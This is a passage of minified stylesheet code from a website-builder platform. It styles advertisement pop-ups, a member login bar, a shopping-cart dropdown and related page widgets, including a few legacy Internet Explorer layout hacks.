.siteAdvertisement_title{background:no-repeat;height:20px;position:absolute;right:10px;top:0;width:20px}#default_Ad.siteAdvertisement_box a.closeImg{display:block;float:right;height:10px;margin-right:0;margin-top:0;width:10px}#default_Ad.siteAdvertisement_box a.closeImg,#default_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/v2/mbg01.png?v=202011021234) -198px -1158px no-repeat}#hd_Ad.siteAdvertisement_box{bottom:20px;height:210px;width:272px}#hd_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#hd_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/site/faiscoAd/vert_title_hover.png?v=201807251417) 0 0 no-repeat;height:114px;left:59px;top:36px;width:15px}#hd_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;left:0;position:absolute;top:0;width:20px}#hd_Ad.siteAdvertisement_box a.closeImg{display:block;float:right;height:10px;margin-right:2px;margin-top:3px;width:10px}#hd_Ad.siteAdvertisement_box a.closeImg,#hd_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/site/faiscoAd/close_dz.png?v=201807251417) 0 0 no-repeat}#hd_Ad.siteAdvertisement_box .mobi_ad_bg{background:url(/image/site/faiscoAd/hd_bg_gq.gif?v=201807251417) 0 0 no-repeat;display:block;height:141px;left:83px;position:absolute;top:23px;width:90px}#hd_Ad.siteAdvertisement_box .mobi_ad_bg:hover{background:url(/image/site/faiscoAd/hd_bg_hover.png?v=201807251417) 0 0 no-repeat}#flyer_Ad.siteAdvertisement_box{bottom:36px;height:200px;left:30px;width:152px}#flyer_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#flyer_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/site/faiscoAd/vert_title_hover.png?v=201807251417) 0 0 no-repeat;height:114px;left:6px;top:35px;width:15px}#flyer_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;position:absolute;right:0;top:0;width:20px}#flyer_Ad.siteAdvertisement_box a.closeImg{display:block;float:right;height:15px;margin-right:2px;margin-top:3px;width:15px}#flyer_Ad.siteAdvertisement_box a.closeImg,#flyer_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/site/faiscoAd/flyer_close.png?v=201807251417) 0 0 no-repeat}#flyer_Ad.siteAdvertisement_box .siteAdvertisement_Inner .siteAdvertisement_adImg img{margin-left:23px}#flyer_Ad.siteAdvertisement_box .mobi_ad_bg{display:block;height:140px;left:29px;position:absolute;top:20px;width:95px}#flyer_Ad.siteAdvertisement_box .mobi_ad_bg:hover{background:url(/image/site/faiscoAd/flyer_hover.png?v=201807251417) 0 0 no-repeat}#daily_Ad.siteAdvertisement_box{bottom:36px;height:233px;left:30px;width:135px}#daily_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#daily_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/site/faiscoAd/daily_title_hover.png?v=201807251417) 0 0 no-repeat;bottom:-2px;height:19px;left:2px;width:129px}#daily_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;position:absolute;right:0;top:0;width:20px}#daily_Ad.siteAdvertisement_box a.closeImg{display:block;float:right;height:15px;margin-right:-5px;margin-top:0;width:15px}#daily_Ad.siteAdvertisement_box a.closeImg,#daily_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/v2/mbg01.png?v=202011021234) -198px -1158px no-repeat}#daily_Ad.siteAdvertisement_box .mobi_ad_bg{bottom:30px;display:block;font-size:14px;height:26px;left:23px;position:absolute;width:90px}#daily_Ad.fk-7thCelebrate a.closeImg{margin-right:-1px;margin-top:5px}#daily_Ad.fk-7thCelebrate a.closeImg,#daily_Ad.fk-7thCelebrate a.closeImg:hover{background:url(/image/site/faiscoAd/daily_close3_small.png?v=201807251417) 0 0 no-repeat}#daily_Ad.fk-7thCelebrate .mobi_ad_bg{display:none}.fk-7thCelebrate .siteAdvertisement_boxTip{opacity:0}#daily_Ad.siteAdvertisement_box.mall{width:150px}#daily_Ad.siteAdvertisement_box.mall .siteAdvertisement_boxTip{bottom:-1px;left:9px}#dailyHD_Ad.siteAdvertisement_box{bottom:36px;height:205px;left:30px;width:135px}#dailyHD_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#dailyHD_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/site/faiscoAd/vert_title_hover.png?v=201807251417) 0 0 no-repeat;height:114px;left:6px;top:36px;width:15px}#dailyHD_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;left:0;position:absolute;top:0;width:20px}#dailyHD_Ad.siteAdvertisement_box a.closeImg{background:url(/image/v2/mbg01.png?v=202011021234) -172px -1158px no-repeat;display:block;float:right;height:10px;margin-right:2px;margin-top:3px;width:10px}#dailyHD_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/site/faiscoAd/close_dz.png?v=201807251417) 0 0 no-repeat}#dailyHD_Ad.siteAdvertisement_box .siteAdvertisement_Inner .siteAdvertisement_adImg img{margin-left:23px}#dailyHD_Ad.siteAdvertisement_box .mobi_ad_bg{background:url(/image/site/faiscoAd/dailyHd_bg.gif?v=201807251417) 0 0 no-repeat;display:block;height:141px;left:30px;position:absolute;top:18px;width:90px}#dailyHD_Ad.siteAdvertisement_box .mobi_ad_bg:hover{background:url(/image/site/faiscoAd/hd_bg_hover.png?v=201807251417) 0 0 no-repeat}#fkdz_Ad.siteAdvertisement_box{bottom:25px;height:222px;left:30px;width:168px}#fkdz_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#fkdz_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/site/faiscoAd/daily_title_hover.png?v=201807251417) 0 0 no-repeat;bottom:-3px;height:19px;left:17px;width:129px}#fkdz_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;left:-20px;position:absolute;top:0;width:20px}#fkdz_Ad.siteAdvertisement_box a.closeImg{display:block;float:right;height:10px;margin-right:-165px;margin-top:6px;width:10px}#fkdz_Ad.siteAdvertisement_box a.closeImg,#fkdz_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/v2/mbg01.png?v=202011021234) -172px -1158px no-repeat}#fkdz_Ad.siteAdvertisement_box .mobi_ad_bg{display:block;height:0;left:0;position:absolute;top:0;width:0}#wxApp_Ad.siteAdvertisement_box{bottom:12px;height:295px;width:243px}#wxApp_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#wxApp_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;left:223px;position:absolute;top:0;width:20px}#wxApp_Ad.siteAdvertisement_box .closeImg{background:url(/image/v2/mbg01.png?v=202011021234) -198px -1158px no-repeat;height:10px;margin:0;width:10px}#daiLi_Ad.siteAdvertisement_box{bottom:12px;height:275px;width:227px}#daiLi_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#daiLi_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;left:223px;position:absolute;top:0;width:20px}#daiLi_Ad.siteAdvertisement_box .closeImg{background:url(/image/v2/mbg01.png?v=202011021234) -2210px -1315px no-repeat;height:24px;margin:0;width:24px}#fkdz_vis.siteAdvertisement_box{bottom:25px;height:245px;left:15px;width:168px}#fkdz_vis.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:220px;position:relative;width:100%}#fkdz_vis.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/site/faiscoAd/daily_title_hover.png?v=201807251417) 0 0 no-repeat;bottom:0;height:19px;left:0;width:129px}#fkdz_vis.siteAdvertisement_box .siteAdvertisement_title{background:#ccc;height:20px;position:relative;width:100%}#fkdz_vis.siteAdvertisement_box a.closeImg{display:block;float:right;height:15px;margin-right:2px;margin-top:3px;width:15px}#fkdz_vis.siteAdvertisement_box a.closeImg,#fkdz_vis.siteAdvertisement_box a.closeImg:hover{background:url(/image/site/faiscoAd/fkdz_close.png?v=201807251417) 50% no-repeat}#fkdz_vis.siteAdvertisement_box .mobi_ad_bg{display:block;height:0;left:0;position:absolute;top:0;width:0}#fkdz_vis.siteAdvertisement_box a.freeJZ{width:100%}#fkdz_vis.siteAdvertisement_box a.reportUrl{font-size:14px;margin-top:0}#sitePopVister a.freeJZ:hover{color:#fff}.loadingImg{*left:0;position:absolute;top:0}.loadingImgTd{height:32px;padding:0;text-align:center;vertical-align:middle;width:32px}.loadingImgTable{border:none;border-spacing:0;font-size:0;padding:0}.ProductDetailloadingImg{background:#fff;*left:0;position:absolute;top:0}.ProductDetailloadingImgTd{height:32px;padding:0;text-align:center;vertical-align:middle;width:32px}.ProductDetailloadingImgTable,.changeTemplateLoadingTable{border:none;border-spacing:0;font-size:0;padding:0}.changeTemplateLoadingTable{position:absolute;width:100%}.memberBarArea{background:url(/image/white_bg.png?v=201807251417) repeat-x;height:37px;left:0;max-height:37px;position:fixed;_position:absolute;top:0;-webkit-transition:top .3s;transition:top .3s;width:100%;z-index:1003}.memberBar{color:#000;height:37px;line-height:37px;margin:0 auto;padding:0;position:relative;text-align:left;width:960px}.memberBar .left,.memberBar .m_left{float:left}.memberBar .left,.memberBar .m_left,.memberBar .right{display:inline-block;height:37px;line-height:37px;width:auto}.memberBar .right{color:#555;float:right;margin-right:10px;text-align:left}.memberBar .m_left .exit{color:#1b7ad1;-webkit-text-decoration:none;text-decoration:none}.memberBar .m_left .userLabel{color:gray;display:block;padding:0 5px}.memberBar .m_left .levelIcon{background:url(/image/topBarVip.gif?v=201807251417) 5px 0 no-repeat;display:block;height:20px;margin-top:4px;width:25px}.memberBar .m_left .memberHeadPicOuter{border-radius:50%;float:left;height:30px;margin-top:3px;overflow:hidden;position:relative;width:30px}.memberBar .right .exit{color:#1b7ad1}.memberBar .right a{float:right;-webkit-text-decoration:none;text-decoration:none}.memberBar .right .line{float:right}.memberBar .right .userLabel{color:gray;display:block;float:right;padding:0 5px}.memberBar .right .levelIcon{background:url(/image/topBarVip.gif?v=201807251417) 5px 0 no-repeat;display:block;float:right;height:20px;margin-top:4px;width:25px}.memberBar .myProfile{color:gray;height:37px;line-height:37px;margin-right:5px}.memberBar .myProfile:hover{color:#1b7ad1}.memberBar .myProfile .siteIco{background:url(/image/topBarData.gif?v=201807251417) 5px 5px no-repeat;_background-position:5px 4px;cursor:pointer;float:left;height:37px;margin-right:5px;margin-top:5px;width:25px}.memberBar span{float:left}.memberBar a,.memberBar div,.memberBar span{color:#7c7c7c}.memberBar a:hover{color:#1b7ad1}.memberBar .left .memberOption{color:#1b7ad1;float:left;margin:0;-webkit-text-decoration:none;text-decoration:none}.memberBar .left .memberOption:hover{color:red}.memberBar .right .memberOption{height:22px;line-height:22px;margin:6px 6px auto 0;padding:0 20px;text-align:center;width:auto}.memberBar .memberLogin{border:1px solid #dadada}.memberBar .memberLogin:hover,.memberBar .memberReg{border:1px solid #2a96ff}.memberBar .memberReg{background-color:#45a2ff;color:#fff}.memberBar .memberReg:hover{background-color:#2594ff;border:1px solid #1489fc;color:#fff}.memberBar .orderCart{margin-right:5px}.memberBar .orderCart .siteIco{background:url(/image/bg02.png?v=201807251417) -151px -261px no-repeat;cursor:pointer;float:left;height:20px;width:25px}.memberBar .orderCart:hover{color:#1b7ad1}.memberBar .orderCart:hover .siteIco{background:url(/image/bg02.png?v=201807251417) -151px -376px no-repeat}.memberBar .myOrder{color:gray;height:37px;line-height:37px;margin-right:5px}.memberBar .myOrder .siteIco{background:url(/image/topBarOrder.gif?v=201807251417) 5px 6px no-repeat;_background-position:5px 5px;cursor:pointer;float:left;height:37px;margin-right:3px;margin-top:5px;width:25px}.memberBar .myOrder:hover{color:#1b7ad1}.memberBar .line{background:#bcbcbc;float:left;height:12px;margin:12px 15px 0;width:1px}.memberBar .l_Btn{cursor:pointer;height:37px;line-height:37px;padding-right:3px;-webkit-text-decoration:none;text-decoration:none}.memberBar .l_Btn:hover{color:#1b7ad1}.memberBar .l_Btn span{margin-top:3px}.memberBar .l_Btn .l_Ico{filter:alpha(opacity=70);height:25px;opacity:.7;-moz-opacity:.7;width:24px}.memberBar .l_Btn .l_Ico:hover{filter:alpha(opacity=100);opacity:1;-moz-opacity:1}.memberBar .l_Btn .qqLgn{background:url(/image/site/n_shareIcn.png?v=201807251417) 0 0 no-repeat;margin-top:7px}.memberBar .l_Btn .wbLgn{background:url(/image/site/n_shareIcn.png?v=201807251417) -56px 0 no-repeat;margin-top:7px}.memberBar .l_Btn .wxLgn{background:url(/image/site/n_shareIcn.png?v=201807251417) -27px 0 no-repeat;margin-top:7px}.memberBar .left .mallCart{float:left}.memberBar .left .mallCart,.memberBar .right .mallCart{height:37px;_margin-left:0;-webkit-text-decoration:blink;text-decoration:blink}.memberBar .right .mallCart{float:right;position:relative}.memberBar .left .mallCart .mallCartItem,.memberBar .right .mallCart .mallCartItem{border:1px solid transparent;_border-color:pink;cursor:pointer;_display:inline;_-webkit-filter:chroma(color=pink);_filter:chroma(color=pink);height:37px;position:relative;z-index:9006;_zoom:1}.memberBar .left .mallCart .mallCartItem_hover,.memberBar .right .mallCart .mallCartItem_hover{background-color:#fff;border:1px solid;border-color:#eee #eee #fff}.memberBar .left .mallCartItem span,.memberBar .right .mallCartItem span{height:35px;line-height:35px}.memberBar .mallCartItem .mallCart_icon{background:url(/image/mallCart/mallcart_icon.gif?v=201807251417) 50% no-repeat;height:34px;margin-left:2px;margin-right:7px;width:20px}.memberBar .mallCartItem .mallCart_down{background:url(/image/mallCart/mallcart_down.gif?v=201807251417) 50% no-repeat;margin-right:3px;margin-top:0;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;width:10px}.memberBar .mallCartItem_hover .mallCart_down{transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.memberBar .left .mallCartItem .mallCart_name,.memberBar .right .mallCartItem .mallCart_name{color:#7c7c7c}.memberBar .left .mallCartItem .mallCart_proNum,.memberBar .right .mallCartItem .mallCart_proNum{color:#f40;margin-left:3px;margin-right:3px}.memberBar .mallCartPanel{display:none;font-family:微软雅黑;overflow:visible;position:absolute}.memberBar .mallCartPanel a{font-family:微软雅黑}.memberBar .mallCartPanel .mallCartLoad{background:url(/image/loading/loading_2b.gif?v=201807251417) 50% no-repeat;background-color:#fff;bottom:0;cursor:default;position:absolute;top:0;width:290px}.memberBar .mallCartPanel .mallCartList{background-color:#fff;border:1px solid #eee;color:#5c5c5c;cursor:default;font-size:12px;margin-top:-1px;width:290px;z-index:9000}.memberBar .mallCartPanel .mallCartList .mcProductList{margin-top:10px;text-align:center}.memberBar .mallCartPanel .mallCartList .mcProductList ul{list-style:none;margin:0 auto;padding:0}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcPdInvalid,.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcPdInvalid span{background:#f2f2f2;color:#ccc}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_proName span.invalidTip{background:#dadada;border-radius:2px;color:#5f5f5f;height:15px;line-height:15px;margin-top:3px;min-width:35px;text-align:center;width:auto}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proName .mcTtimedNotAdded{background-color:#ff5a00;border-radius:1px;color:#fff;height:20px;line-height:20px;margin-right:3px;padding:0 5px;width:48px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro{border-top:1px solid #eee;height:61px;padding:20px 15px;position:relative}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductListTip{border-top:1px solid #eee;line-height:29px;text-align:right;vertical-align:middle}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductListTip span{color:#f40;float:none;font-weight:700;-webkit-text-decoration:underline;text-decoration:underline}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro div{float:left}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proPic img{border-radius:3px;height:60px;margin-top:5px;width:60px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proNoPic{background:url(/image/mallCart/mallcart_noPro.gif?v=201807251417) 50% no-repeat;height:60px;margin-top:5px;width:60px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proName{height:50px;margin-left:10px;padding:3px 0;text-align:left;width:125px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proName span{line-height:23px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:125px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proPrice{float:right;height:18px;line-height:18px;margin-top:21px;text-align:right;width:75px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proPrice .s_price{color:#f40;font-weight:700;overflow:hidden;text-align:left;text-overflow:ellipsis;width:60px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proPrice .s_invalid_price{font-weight:700;overflow:hidden;text-align:left;text-overflow:ellipsis;width:60px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .invalid{background-color:rgba(0,0,0,.5);display:table;filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#66000000,endcolorstr=#66000000);height:60px;*left:15px;line-height:normal;position:absolute;text-align:center;top:25px;width:60px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .invalid .invalidTip{color:#fff;display:table-cell;*display:inline;vertical-align:middle;white-space:normal;*zoom:1;background:none;float:none}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .invalid .visible{display:inline-block;height:100%;vertical-align:middle;width:0}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proDel{clear:right;color:#6a6a6a;float:right;height:20px;line-height:20px;margin-top:5px;position:relative;text-align:right;width:75px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proDel a{-webkit-text-decoration:blink;text-decoration:blink}.g_locale1031 .memberBar .mallCartPanel .mallCartList .checkMallCartBtn{width:170px}.memberBar .mallCartPanel .mallCartList .checkMallCartBtn{background-color:#ff5a00;border:1px solid #f54100;border-radius:3px;color:#fff;cursor:pointer;margin:12px auto;padding:1px 0;text-align:center;width:135px}.memberBar .mallCartPanel .mallCartList .checkMallCartBtn_hasPro{margin-right:13px}.memberBar .mallCartPanel .mall_cart_total{bottom:0;left:0;line-height:24px;margin:10px 15px;position:absolute;vertical-align:top}.memberBar .mallCartPanel .mall_cart_total b{color:#f40}.memberBar .mallCartPanel .sC-priceTotal{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:120px}.memberBar .mobiWeb{float:left;height:28px;_margin-left:0;-webkit-text-decoration:blink;text-decoration:blink;width:36px}.memberBar .mobiWeb .mobiWebItem{border:1px solid transparent;_border-color:pink;_display:inline;_-webkit-filter:chroma(color=pink);_filter:chroma(color=pink);height:35px;padding:0 3px 0 6px;position:relative;z-index:9000;_zoom:1}.memberBar .mobiWebItem .mobiWeb_icon{background:url(/image/mobiWeb/mobi.png?v=201807251417) 50% no-repeat;margin-right:3px;width:12px}.memberBar .mobiWebItem_hover{background-color:#fff;border-color:#eee #eee #fff}.memberBar .mobiWebItem_hover .mobiWeb_icon{background:url(/image/mobiWeb/mobi_hover.png?v=201807251417) 50% no-repeat;margin-right:3px;width:12px}.memberBar .mobiWebItem .mobi_down{background:url(/image/mobiWeb/mobi_down.png?v=201807251417) 50% no-repeat;margin-top:-1px;-webkit-transition:all .3s ease;transition:all .3s ease;width:10px}.memberBar .mobiWebItem_hover .mobi_down{background:url(/image/mobiWeb/mobi_up.png?v=201807251417) 50% no-repeat;transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.memberBar .mobiWebPanel{display:none;font-family:微软雅黑;overflow:visible;position:absolute}.memberBar .mobiWebPanel .mobiWebQRCode{background-color:#fff;border:1px solid #eee;color:#5c5c5c;cursor:default;font-size:12px;height:120px;margin-top:35px;width:124px}.memberBarArea2{height:36px;left:0;max-height:36px;position:fixed;_position:absolute;top:0;-webkit-transition:top .3s;transition:top .3s;width:100%;z-index:1003}.memberBarArea2,.memberBarArea2 .memberBarV2{background-color:#333}.memberBarStyle2,.memberBarStyle2 .memberBarV2{background-color:#f5f5f5}.memberBarV2,.memberBarV2 .memberBarSysItem,.memberBarV2 a{color:#ccc;font-family:微软雅黑}.memberBarV2 .memberBarSysItem.active,.memberBarV2 a.active,.memberBarV2 a:hover{color:#fff}.memberBarStyle2 .memberBarV2,.memberBarStyle2 .memberBarV2 .memberBarSysItem,.memberBarStyle2 .memberBarV2 a{color:#666}.memberBarStyle2 .memberBarV2 .memberBarSysItem.active,.memberBarStyle2 .memberBarV2 a.active,.memberBarStyle2 .memberBarV2 a:hover{color:#fc3d1b}.memberBarV2{height:36px;line-height:36px;margin:0 auto;overflow:hidden;padding:0;width:960px}.g_bodyManage .memberBarV2{left:-8px;overflow:visible;position:relative}.memberBarV2,.memberBarV2 a{font-size:12px;text-align:left}.memberBarV2 #topBarMsg{background:#333;display:none;height:100%;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:9010}.memberBarStyle2 .memberBarV2 #topBarMsg{background-color:#f5f5f5}.memberBarV2 .memberBarSysItem,.memberBarV2 a{cursor:pointer;display:block;float:left;max-width:160px;outline:0!important;overflow:hidden;padding:0 14px;position:relative;*position:static;-webkit-text-decoration:none;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;*width:expression(this.offsetWidth > 160 ? "160px":true)}.memberBarV2 .memberBarSysItem:before,.memberBarV2 a:before{border-right:1px solid #595959;bottom:0;content:"";display:block;height:11px;margin:auto;position:absolute;right:0;top:0}.memberBarStyle2 .memberBarV2 a:before{border-color:#dcdcdc}.memberBarStyle2 .memberBarV2 a{border-right-color:#dfdfdf}.memberBarV2 .hidden{display:none}.memberBarV2 .memberBarLogin{float:left;margin:0 -14px;overflow:hidden}.memberBarV2 .memberBarLogin>a{margin-right:-1px}.memberBarV2 .memberBarLinkListContainer{float:right;max-width:66%;overflow:hidden}.memberBarV2 .memberBarLinkList{float:right;*margin-left:-14px}.memberBarV2 .memberBarLinkListWrap{float:right;margin-right:-14px;width:5000px}.memberBarV2 .memberBarIcon{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat;display:block;float:left;height:10px;margin-left:1px;margin-right:8px;width:10px}.memberBarV2 .memberBarIcon_mobi{background-position:-1298px -1772px;height:14px;margin-top:11px;width:9px}.memberBarStyle2 .memberBarV2 .memberBarIcon_mobi{background-position:-1298px -1806px}.memberBarV2 #mobiWeb.active .memberBarIcon_mobi,.memberBarV2 #mobiWeb:hover .memberBarIcon_mobi{background-position-x:-1317px}.memberBarV2 .memberBarIcon_addBookMark{background-position:-1298px -1840px;height:11px;margin-top:13px;width:14px}.memberBarV2 #addBookMark:hover .memberBarIcon_addBookMark{background-position-x:-1322px}.memberBarStyle2 .memberBarIcon_addBookMark{background-position-x:-1346px}.memberBarStyle2 #addBookMark:hover .memberBarIcon_addBookMark{background-position-x:-1370px}.memberBarV2 .memberBarIcon_mallCart{background-position:-1298px -1870px;height:14px;margin-top:11px;width:18px}.memberBarStyle2 .memberBarV2 .memberBarIcon_mallCart{background-position:-1298px -1904px}.memberBarStyle1 .mallCartItem_hover .memberBarIcon_mallCart{background-position-x:-1326px}.memberBarV2 .memberBarArrowLeft,.memberBarV2 .memberBarArrowRight{cursor:pointer;display:none;float:right;padding:13px 0;width:6px}.memberBarV2 .memberBarArrowLeftIcon,.memberBarV2 .memberBarArrowRightIcon{border:5px solid transparent;_border-color:#333;-webkit-transition:border-color .3s;transition:border-color .3s}.memberBarStyle2 .memberBarArrowLeftIcon,.memberBarStyle2 .memberBarArrowRightIcon{_border-color:#f5f5f5}.memberBarV2 .memberBarArrowLeft.disabled,.memberBarV2 .memberBarArrowRight.disabled{cursor:not-allowed}.memberBarV2 .memberBarArrowLeft{margin-right:6px;padding-right:10px}.memberBarV2 .memberBarArrowRight{margin-left:6px;padding-left:10px}.memberBarV2 .memberBarArrowLeftIcon{border-right:6px solid #c5c5c5}.memberBarV2 .memberBarArrowRightIcon{border-left:6px solid #c5c5c5}.memberBarV2 .memberBarArrowLeft:hover .memberBarArrowLeftIcon{border-right-color:#fff}.memberBarV2 .memberBarArrowRight:hover .memberBarArrowRightIcon{border-left-color:#fff}.memberBarV2 .memberBarArrowLeft.disabled .memberBarArrowLeftIcon{border-right-color:#7c7c7c}.memberBarV2 .memberBarArrowRight.disabled .memberBarArrowRightIcon{border-left-color:#7c7c7c}.memberBarStyle2 .memberBarArrowLeftIcon{border-right:6px solid #b8b8b8}.memberBarStyle2 .memberBarArrowRightIcon{border-left:6px solid #b8b8b8}.memberBarStyle2 .memberBarArrowLeft:hover .memberBarArrowLeftIcon{border-right-color:#7c7c7c}.memberBarStyle2 .memberBarArrowRight:hover .memberBarArrowRightIcon{border-left-color:#7c7c7c}.memberBarStyle2 .memberBarArrowLeft.disabled .memberBarArrowLeftIcon{border-right-color:#d8d8d8}.memberBarStyle2 .memberBarArrowRight.disabled .memberBarArrowRightIcon{border-left-color:#d8d8d8}.memberBarV2 #mobiWeb{_width:66px}.memberBarV2 #addBookMark{_width:83px}.memberBarV2 .memberInfoBar a:before{display:none}.memberBarV2 .memberInfo{margin-right:8px;max-width:110px;*width:expression(this.offsetWidth > 110 ? "110px":true)}.memberBarV2 .memberInfoBar .memberInfo:hover{color:inherit}.memberBarV2 .memberInfo .user_level_icon{background:#fff;display:block;*display:none;float:left;font-size:17px;height:16px;margin-right:9px;margin-top:10px;overflow:hidden;position:relative;*visibility:hidden;width:16px}.memberBarV2 .memberInfo .user_level_img{display:block;visibility:visible}.memberBarV2 .user_level_icon span{position:absolute;right:-1px;top:-1px}.memberBarV2 .user_level_img span{background-repeat:no-repeat;background-size:contain;display:block;height:100%;position:static;width:100%}.memberBarV2 .otherLoginItem .memberBarIcon{height:16px;margin-left:2px;margin-right:10px;margin-top:10px;width:16px}.memberBarV2 .otherLoginItem .qq_icon{background-position:-1298px -1664px}.memberBarV2 .otherLoginItem .wx_icon{background-position:-1298px -1700px}.memberBarV2 .otherLoginItem .sn_icon{background-position:-1298px -1736px}.memberBarV2 .otherLoginList{background-color:#fff;border:1px solid\9;border-radius:4px;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.2);box-shadow:0 5px 10px 0 rgba(0,0,0,.2);display:none;padding:6px 0;position:absolute;top:36px}.memberBarIcon.google_icon{background-color:#eaf0f2;background-image:url(/image/v2/googleIcon.svg);background-position:50%;background-repeat:no-repeat;background-size:14px;border-radius:2px}.memberBarV2 .otherLoginList .otherLoginItem{color:#666;float:none;font-size:12px;line-height:30px;max-width:none;overflow:visible;padding-left:0 16px}.memberBarV2 .otherLoginList .otherLoginItem:hover{color:#000}.memberBarV2 .otherLoginList .otherLoginItem:before{display:none}.memberBarV2 .otherLoginList .memberBarIcon{margin-left:0;margin-right:7px;margin-top:7px}.memberBarV2 #otherLogin{padding-right:19px;position:relative}.memberBarV2 #otherLogin .memberBarIcon{background-position:-1298px -1938px;_display:none;height:4px;margin-left:0;margin-right:0;position:absolute;right:1px;top:16px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;width:7px}.memberBarV2 #otherLogin.active .memberBarIcon,.memberBarV2 #otherLogin:hover .memberBarIcon{background-position:-1315px -1938px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.memberBarStyle2 .memberBarV2 #otherLogin .memberBarIcon{background-position-y:-1962px}.memberBarV2 .mallCart{float:left;max-width:inherit}.memberBarV2 .mallCart .mallCartItem{*color:#ccc}.memberBarStyle2 .memberBarV2 .mallCartItem{*color:#666}.memberBarV2 .mallCart .mallCartItem_hover,.memberBarV2 .mallCart:hover{color:#fff}.memberBarStyle2 .memberBarV2 .mallCart .mallCartItem_hover,.memberBarStyle2 .memberBarV2 .mallCart:hover{color:#fc3d1b}.memberBarV2 .mallCartItem .mallCart_name,.memberBarV2 .mallCartItem .mallCart_proNum{float:left;height:36px;line-height:36px}.memberBarV2 .mallCartItem .mallCart_proNum{margin-left:3px}.memberBarStyle2 .memberBarV2 .mallCart_proNum{color:#fb3915}.memberBarV2 .mallCartPanel{background-color:#fff;border-radius:4px;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.2);box-shadow:0 5px 10px 0 rgba(0,0,0,.2);display:none;font-family:微软雅黑;overflow:visible;position:absolute;width:290px;*zoom:expression(this.runtimeStyle.zoom= "1",this.insertBefore(document.createElement("span"),this.firstChild) .className= "ie-before");border:1px solid\9}.memberBarV2 .mallCartPanel.right{margin-left:-104px}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proName .mcTtimedNotAdded{background-color:#ff5a00;border-radius:1px;color:#fff;margin-right:3px;padding:0 5px}.memberBarV2 .mallCart .mallCartItem_hover:after{border:6px solid transparent;border-bottom-color:#fff;content:"";height:0;left:50%;margin-left:-6px;position:absolute;top:24px;width:0}.memberBarV2 .mallCartPanel a{font-family:微软雅黑}.memberBarV2 .mallCartPanel 